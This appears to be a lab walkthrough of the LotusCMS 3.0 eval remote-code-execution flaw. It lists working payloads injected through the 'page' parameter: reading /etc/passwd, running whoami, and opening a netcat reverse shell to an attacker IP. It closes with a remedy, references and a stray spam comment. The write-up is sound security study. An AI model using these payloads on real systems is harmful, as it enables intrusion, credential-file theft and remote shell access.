Lotus CMS is a content management system built using PHP as a programming language, created by a company called Vipana LLC. This CMS is no longer being developed or maintained by its team, so download the files to set up your own Lotus CMS demo might pose some security issues.
This time we will exploit a vulnerability found in Lotus CMS 3.0’s Router() function. This is done by embedding PHP code in the ‘page’ parameter, which will be passed to a eval call, therefore allowing remote code execution.
LotusCMS could allow a remote attacker to execute arbitrary code on the system, caused by improper validation of user-supplied input by the index.php script prior to being used in an being used in an eval() call. A remote attacker could exploit this vulnerability using the req and page parameters to inject and execute arbitrary PHP code on the system.
| Affected Products |
|---|
| LotusCMS LotusCMS 3.0.3 |
| LotusCMS LotusCMS 3.0.5 |
Score

Exploit
1. I identified a login page where I could see a log in page that indicated it was hosted on LotusCMS, this can also be located at “/lcms/” example: “/lcms/somepath/index.php?system=Admin”

2. I tested “/index.php?page=index”, it didn’t show me an error, so, the entry is valid.

3. Based on Exploit-db (https://www.exploit-db.com/exploits/18565), the post shows the code that exploits the vulnerability.
- ‘);#{stub}#

4. Now that we know the code, and we identified the vulnerable parameter.
- ‘);#{stub}#
- “/index.php?page=index”
We will send a request to (http://192.168.0.16/index.php?page=index) and capture it with a proxy, I’ll be using BurpSuite

Note: Notice that this is a GET request, we need to change the request to POST method.
5. I send this to “Repeater” in Burp to modify the data
- Right click -> Send to Repeater

6. Now right click on “Change Request Method”

7. Now that the method is set to POST we will inject the code in there
- page=index’);${print(“vry4n has been here”)};#

8. In the response we will see the code printed

9. Now we will try to read some system files using the “readfile” php function
- page=index’);${readfile(“/etc/passwd”)};#

10. The result is the “passwd” output

11. Now instead of “readfile” function, we will use system, to execute “whoami”
- page=index’);${system(“whoami”)};#

12. Knowing that we can execute system commands, we will try to run a reverse shell. I would do netcat so first I will make sure netcat in present in the server.
- page=index’);${system(“whereis nc”)};#

13. Now I will start the listener on my Kali machine
- nc -lvp 4444

14. Now I will craft the code for the reverse connection
- page=index’);${system(“nc -e /bin/bash 192.168.0.13 4444”)};#

15. We check our listener and we see the connection there
- python -c ‘import pty; pty.spawn(“/bin/bash”)’
- whoami

Remedy
Upgrade to the latest version of LotusCMS, available from the LotusCMS Web site.
References
https://exchange.xforce.ibmcloud.com/vulnerabilities/66135
https://packetstormsecurity.com/files/110558/LotusCMS-3.0-eval-Remote-Command-Execution.html
https://packetstormsecurity.com/files/122161/LotusCMS-3.0-PHP-Code-Execution.html
https://www.exploit-db.com/exploits/18565
It’s actually
very complex in this full of activity life to listen news on
Television, so I simply use
web for that purpose, and obtain the hottest information.